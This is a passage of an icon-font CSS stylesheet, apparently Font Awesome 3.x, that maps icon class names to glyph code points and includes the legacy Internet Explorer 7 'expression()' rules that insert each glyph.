.icon-heart-empty:before {
	content:"\f08a"
}
.icon-signout:before {
	content:"\f08b"
}
.icon-linkedin-sign:before {
	content:"\f08c"
}
.icon-pushpin:before {
	content:"\f08d"
}
.icon-external-link:before {
	content:"\f08e"
}
.icon-signin:before {
	content:"\f090"
}
.icon-trophy:before {
	content:"\f091"
}
.icon-github-sign:before {
	content:"\f092"
}
.icon-upload-alt:before {
	content:"\f093"
}
.icon-lemon:before {
	content:"\f094"
}
.icon-phone:before {
	content:"\f095"
}
.icon-check-empty:before {
	content:"\f096"
}
.icon-bookmark-empty:before {
	content:"\f097"
}
.icon-phone-sign:before {
	content:"\f098"
}
.icon-twitter:before {
	content:"\f099"
}
.icon-facebook:before {
	content:"\f09a"
}
.icon-github:before {
	content:"\f09b"
}
.icon-unlock:before {
	content:"\f09c"
}
.icon-credit-card:before {
	content:"\f09d"
}
.icon-rss:before {
	content:"\f09e"
}
.icon-hdd:before {
	content:"\f0a0"
}
.icon-bullhorn:before {
	content:"\f0a1"
}
.icon-bell:before {
	content:"\f0a2"
}
.icon-certificate:before {
	content:"\f0a3"
}
.icon-hand-right:before {
	content:"\f0a4"
}
.icon-hand-left:before {
	content:"\f0a5"
}
.icon-hand-up:before {
	content:"\f0a6"
}
.icon-hand-down:before {
	content:"\f0a7"
}
.icon-circle-arrow-left:before {
	content:"\f0a8"
}
.icon-circle-arrow-right:before {
	content:"\f0a9"
}
.icon-circle-arrow-up:before {
	content:"\f0aa"
}
.icon-circle-arrow-down:before {
	content:"\f0ab"
}
.icon-globe:before {
	content:"\f0ac"
}
.icon-wrench:before {
	content:"\f0ad"
}
.icon-tasks:before {
	content:"\f0ae"
}
.icon-filter:before {
	content:"\f0b0"
}
.icon-briefcase:before {
	content:"\f0b1"
}
.icon-fullscreen:before {
	content:"\f0b2"
}
.icon-group:before {
	content:"\f0c0"
}
.icon-link:before {
	content:"\f0c1"
}
.icon-cloud:before {
	content:"\f0c2"
}
.icon-beaker:before {
	content:"\f0c3"
}
.icon-cut:before {
	content:"\f0c4"
}
.icon-copy:before {
	content:"\f0c5"
}
.icon-paper-clip:before {
	content:"\f0c6"
}
.icon-save:before {
	content:"\f0c7"
}
.icon-sign-blank:before {
	content:"\f0c8"
}
.icon-reorder:before {
	content:"\f0c9"
}
.icon-list-ul:before {
	content:"\f0ca"
}
.icon-list-ol:before {
	content:"\f0cb"
}
.icon-strikethrough:before {
	content:"\f0cc"
}
.icon-underline:before {
	content:"\f0cd"
}
.icon-table:before {
	content:"\f0ce"
}
.icon-magic:before {
	content:"\f0d0"
}
.icon-truck:before {
	content:"\f0d1"
}
.icon-pinterest:before {
	content:"\f0d2"
}
.icon-pinterest-sign:before {
	content:"\f0d3"
}
.icon-google-plus-sign:before {
	content:"\f0d4"
}
.icon-google-plus:before {
	content:"\f0d5"
}
.icon-money:before {
	content:"\f0d6"
}
.icon-caret-down:before {
	content:"\f0d7"
}
.icon-caret-up:before {
	content:"\f0d8"
}
.icon-caret-left:before {
	content:"\f0d9"
}
.icon-caret-right:before {
	content:"\f0da"
}
.icon-columns:before {
	content:"\f0db"
}
.icon-sort:before {
	content:"\f0dc"
}
.icon-sort-down:before {
	content:"\f0dd"
}
.icon-sort-up:before {
	content:"\f0de"
}
.icon-envelope-alt:before {
	content:"\f0e0"
}
.icon-linkedin:before {
	content:"\f0e1"
}
.icon-undo:before, .icon-rotate-left:before {
	content:"\f0e2"
}
.icon-legal:before {
	content:"\f0e3"
}
.icon-dashboard:before {
	content:"\f0e4"
}
.icon-comment-alt:before {
	content:"\f0e5"
}
.icon-comments-alt:before {
	content:"\f0e6"
}
.icon-bolt:before {
	content:"\f0e7"
}
.icon-sitemap:before {
	content:"\f0e8"
}
.icon-umbrella:before {
	content:"\f0e9"
}
.icon-paste:before {
	content:"\f0ea"
}
.icon-lightbulb:before {
	content:"\f0eb"
}
.icon-exchange:before {
	content:"\f0ec"
}
.icon-cloud-download:before {
	content:"\f0ed"
}
.icon-cloud-upload:before {
	content:"\f0ee"
}
.icon-user-md:before {
	content:"\f0f0"
}
.icon-stethoscope:before {
	content:"\f0f1"
}
.icon-suitcase:before {
	content:"\f0f2"
}
.icon-bell-alt:before {
	content:"\f0f3"
}
.icon-coffee:before {
	content:"\f0f4"
}
.icon-food:before {
	content:"\f0f5"
}
.icon-file-alt:before {
	content:"\f0f6"
}
.icon-building:before {
	content:"\f0f7"
}
.icon-hospital:before {
	content:"\f0f8"
}
.icon-ambulance:before {
	content:"\f0f9"
}
.icon-medkit:before {
	content:"\f0fa"
}
.icon-fighter-jet:before {
	content:"\f0fb"
}
.icon-beer:before {
	content:"\f0fc"
}
.icon-h-sign:before {
	content:"\f0fd"
}
.icon-plus-sign-alt:before {
	content:"\f0fe"
}
.icon-double-angle-left:before {
	content:"\f100"
}
.icon-double-angle-right:before {
	content:"\f101"
}
.icon-double-angle-up:before {
	content:"\f102"
}
.icon-double-angle-down:before {
	content:"\f103"
}
.icon-angle-left:before {
	content:"\f104"
}
.icon-angle-right:before {
	content:"\f105"
}
.icon-angle-up:before {
	content:"\f106"
}
.icon-angle-down:before {
	content:"\f107"
}
.icon-desktop:before {
	content:"\f108"
}
.icon-laptop:before {
	content:"\f109"
}
.icon-tablet:before {
	content:"\f10a"
}
.icon-mobile-phone:before {
	content:"\f10b"
}
.icon-circle-blank:before {
	content:"\f10c"
}
.icon-quote-left:before {
	content:"\f10d"
}
.icon-quote-right:before {
	content:"\f10e"
}
.icon-spinner:before {
	content:"\f110"
}
.icon-circle:before {
	content:"\f111"
}
.icon-reply:before, .icon-mail-reply:before {
	content:"\f112"
}
.icon-folder-close-alt:before {
	content:"\f114"
}
.icon-folder-open-alt:before {
	content:"\f115"
}
.icon-expand-alt:before {
	content:"\f116"
}
.icon-collapse-alt:before {
	content:"\f117"
}
.icon-smile:before {
	content:"\f118"
}
.icon-frown:before {
	content:"\f119"
}
.icon-meh:before {
	content:"\f11a"
}
.icon-gamepad:before {
	content:"\f11b"
}
.icon-keyboard:before {
	content:"\f11c"
}
.icon-flag-alt:before {
	content:"\f11d"
}
.icon-flag-checkered:before {
	content:"\f11e"
}
.icon-terminal:before {
	content:"\f120"
}
.icon-code:before {
	content:"\f121"
}
.icon-reply-all:before {
	content:"\f122"
}
.icon-mail-reply-all:before {
	content:"\f122"
}
.icon-star-half-full:before, .icon-star-half-empty:before {
	content:"\f123"
}
.icon-location-arrow:before {
	content:"\f124"
}
.icon-crop:before {
	content:"\f125"
}
.icon-code-fork:before {
	content:"\f126"
}
.icon-unlink:before {
	content:"\f127"
}
.icon-question:before {
	content:"\f128"
}
.icon-info:before {
	content:"\f129"
}
.icon-exclamation:before {
	content:"\f12a"
}
.icon-superscript:before {
	content:"\f12b"
}
.icon-subscript:before {
	content:"\f12c"
}
.icon-eraser:before {
	content:"\f12d"
}
.icon-puzzle-piece:before {
	content:"\f12e"
}
.icon-microphone:before {
	content:"\f130"
}
.icon-microphone-off:before {
	content:"\f131"
}
.icon-shield:before {
	content:"\f132"
}
.icon-calendar-empty:before {
	content:"\f133"
}
.icon-fire-extinguisher:before {
	content:"\f134"
}
.icon-rocket:before {
	content:"\f135"
}
.icon-maxcdn:before {
	content:"\f136"
}
.icon-chevron-sign-left:before {
	content:"\f137"
}
.icon-chevron-sign-right:before {
	content:"\f138"
}
.icon-chevron-sign-up:before {
	content:"\f139"
}
.icon-chevron-sign-down:before {
	content:"\f13a"
}
.icon-html5:before {
	content:"\f13b"
}
.icon-css3:before {
	content:"\f13c"
}
.icon-anchor:before {
	content:"\f13d"
}
.icon-unlock-alt:before {
	content:"\f13e"
}
.icon-bullseye:before {
	content:"\f140"
}
.icon-ellipsis-horizontal:before {
	content:"\f141"
}
.icon-ellipsis-vertical:before {
	content:"\f142"
}
.icon-rss-sign:before {
	content:"\f143"
}
.icon-play-sign:before {
	content:"\f144"
}
.icon-ticket:before {
	content:"\f145"
}
.icon-minus-sign-alt:before {
	content:"\f146"
}
.icon-check-minus:before {
	content:"\f147"
}
.icon-level-up:before {
	content:"\f148"
}
.icon-level-down:before {
	content:"\f149"
}
.icon-check-sign:before {
	content:"\f14a"
}
.icon-edit-sign:before {
	content:"\f14b"
}
.icon-external-link-sign:before {
	content:"\f14c"
}
.icon-share-sign:before {
	content:"\f14d"
}
.icon-large {
	font-size:1.3333333333333333em;
	margin-top:-4px;
	padding-top:3px;
	margin-bottom:-4px;
	padding-bottom:3px;
	vertical-align:middle
}
.nav [class^="icon-"], .nav [class*=" icon-"] {
	vertical-align:inherit;
	margin-top:-4px;
	padding-top:3px;
	margin-bottom:-4px;
	padding-bottom:3px
}
.nav [class^="icon-"].icon-large, .nav [class*=" icon-"].icon-large {
	vertical-align:-25%
}
.nav-pills [class^="icon-"].icon-large, .nav-tabs [class^="icon-"].icon-large, .nav-pills [class*=" icon-"].icon-large, .nav-tabs [class*=" icon-"].icon-large {
	line-height:.75em;
	margin-top:-7px;
	padding-top:5px;
	margin-bottom:-5px;
	padding-bottom:4px
}
ul.icons-ul {
	text-indent:-1em;
	margin-left:2.142857142857143em
}
ul.icons-ul>li .icon-li {
	width:1em;
	margin-right:0
}
.btn [class^="icon-"].pull-left, .btn [class*=" icon-"].pull-left, .btn [class^="icon-"].pull-right, .btn [class*=" icon-"].pull-right {
	vertical-align:inherit
}
.btn [class^="icon-"].icon-large, .btn [class*=" icon-"].icon-large {
	margin-top:-0.5em
}
a [class^="icon-"], a [class*=" icon-"] {
	cursor:pointer
}
.icon-glass {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf000;')
}
.icon-music {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf001;')
}
.icon-search {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf002;')
}
.icon-envelope {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf003;')
}
.icon-heart {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf004;')
}
.icon-star {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf005;')
}
.icon-star-empty {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf006;')
}
.icon-user {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf007;')
}
.icon-film {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf008;')
}
.icon-th-large {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf009;')
}
.icon-th {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00a;')
}
.icon-th-list {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00b;')
}
.icon-ok {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00c;')
}
.icon-remove {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00d;')
}
.icon-zoom-in {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00e;')
}
.icon-zoom-out {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf010;')
}
.icon-off {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf011;')
}
.icon-signal {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf012;')
}
.icon-cog {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf013;')
}
.icon-trash {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf014;')
}
.icon-home {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf015;')
}
.icon-file {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf016;')
}
.icon-time {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf017;')
}
.icon-road {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf018;')
}
.icon-download-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf019;')
}
.icon-download {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01a;')
}
.icon-upload {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01b;')
}
.icon-inbox {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01c;')
}
.icon-play-circle {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01d;')
}
.icon-repeat {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01e;')
}
.icon-refresh {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf021;')
}
.icon-list-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf022;')
}
.icon-lock {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf023;')
}
.icon-flag {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf024;')
}
.icon-headphones {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf025;')
}
.icon-volume-off {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf026;')
}
.icon-volume-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf027;')
}
.icon-volume-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf028;')
}
.icon-qrcode {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf029;')
}
.icon-barcode {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02a;')
}
.icon-tag {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02b;')
}
.icon-tags {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02c;')
}
.icon-book {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02d;')
}
.icon-bookmark {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02e;')
}
.icon-print {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02f;')
}
.icon-camera {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf030;')
}
.icon-font {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf031;')
}
.icon-bold {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf032;')
}
.icon-italic {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf033;')
}
.icon-text-height {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf034;')
}
.icon-text-width {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf035;')
}
.icon-align-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf036;')
}
.icon-align-center {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf037;')
}
.icon-align-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf038;')
}
.icon-align-justify {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf039;')
}
.icon-list {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03a;')
}
.icon-indent-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03b;')
}
.icon-indent-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03c;')
}
.icon-facetime-video {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03d;')
}
.icon-picture {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf03e;')
}
.icon-pencil {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf040;')
}
.icon-map-marker {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf041;')
}
.icon-adjust {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf042;')
}
.icon-tint {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf043;')
}
.icon-edit {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf044;')
}
.icon-share {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf045;')
}
.icon-check {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf046;')
}
.icon-move {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf047;')
}
.icon-step-backward {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf048;')
}
.icon-fast-backward {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf049;')
}
.icon-backward {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04a;')
}
.icon-play {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04b;')
}
.icon-pause {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04c;')
}
.icon-stop {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04d;')
}
.icon-forward {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf04e;')
}
.icon-fast-forward {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf050;')
}
.icon-step-forward {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf051;')
}
.icon-eject {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf052;')
}
.icon-chevron-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf053;')
}
.icon-chevron-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf054;')
}
.icon-plus-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf055;')
}
.icon-minus-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf056;')
}
.icon-remove-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf057;')
}
.icon-ok-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf058;')
}
.icon-question-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf059;')
}
.icon-info-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05a;')
}
.icon-screenshot {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05b;')
}
.icon-remove-circle {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05c;')
}
.icon-ok-circle {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05d;')
}
.icon-ban-circle {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05e;')
}
.icon-arrow-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf060;')
}
.icon-arrow-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf061;')
}
.icon-arrow-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf062;')
}
.icon-arrow-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf063;')
}
.icon-share-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf064;')
}
.icon-resize-full {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf065;')
}
.icon-resize-small {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf066;')
}
.icon-plus {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf067;')
}
.icon-minus {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf068;')
}
.icon-asterisk {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf069;')
}
.icon-exclamation-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06a;')
}
.icon-gift {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06b;')
}
.icon-leaf {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06c;')
}
.icon-fire {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06d;')
}
.icon-eye-open {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06e;')
}
.icon-eye-close {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf070;')
}
.icon-warning-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf071;')
}
.icon-plane {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf072;')
}
.icon-calendar {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf073;')
}
.icon-random {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf074;')
}
.icon-comment {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf075;')
}
.icon-magnet {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf076;')
}
.icon-chevron-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf077;')
}
.icon-chevron-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf078;')
}
.icon-retweet {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf079;')
}
.icon-shopping-cart {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07a;')
}
.icon-folder-close {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07b;')
}
.icon-folder-open {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07c;')
}
.icon-resize-vertical {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07d;')
}
.icon-resize-horizontal {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf07e;')
}
.icon-bar-chart {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf080;')
}
.icon-twitter-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf081;')
}
.icon-facebook-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf082;')
}
.icon-camera-retro {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf083;')
}
.icon-key {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf084;')
}
.icon-cogs {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf085;')
}
.icon-comments {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf086;')
}
.icon-thumbs-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf087;')
}
.icon-thumbs-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf088;')
}
.icon-star-half {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf089;')
}
.icon-heart-empty {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08a;')
}
.icon-signout {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08b;')
}
.icon-linkedin-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08c;')
}
.icon-pushpin {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08d;')
}
.icon-external-link {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf08e;')
}
.icon-signin {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf090;')
}
.icon-trophy {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf091;')
}
.icon-github-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf092;')
}
.icon-upload-alt {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf093;')
}
.icon-lemon {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf094;')
}
.icon-phone {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf095;')
}
.icon-check-empty {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf096;')
}
.icon-bookmark-empty {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf097;')
}
.icon-phone-sign {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf098;')
}
.icon-twitter {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf099;')
}
.icon-facebook {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09a;')
}
.icon-github {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09b;')
}
.icon-unlock {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09c;')
}
.icon-credit-card {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09d;')
}
.icon-rss {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09e;')
}
.icon-hdd {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a0;')
}
.icon-bullhorn {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a1;')
}
.icon-bell {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a2;')
}
.icon-certificate {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a3;')
}
.icon-hand-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a4;')
}
.icon-hand-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a5;')
}
.icon-hand-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a6;')
}
.icon-hand-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a7;')
}
.icon-circle-arrow-left {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a8;')
}
.icon-circle-arrow-right {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0a9;')
}
.icon-circle-arrow-up {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0aa;')
}
.icon-circle-arrow-down {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ab;')
}
.icon-globe {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ac;')
}
.icon-wrench {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ad;')
}
.icon-tasks {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ae;')
}
.icon-filter {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b0;')
}
.icon-briefcase {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b1;')
}
.icon-fullscreen {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0b2;')
}
.icon-group {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c0;')
}
.icon-link {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c1;')
}
.icon-cloud {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c2;')
}
.icon-beaker {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c3;')
}
.icon-cut {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c4;')
}
.icon-copy {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c5;')
}
.icon-paper-clip {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c6;')
}
.icon-save {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c7;')
}
.icon-sign-blank {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c8;')
}
.icon-reorder {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c9;')
}
.icon-list-ul {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ca;')
}
.icon-list-ol {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cb;')
}
.icon-strikethrough {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cc;')
}
.icon-underline {
*zoom:expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0cd;')
}
.icon-table {
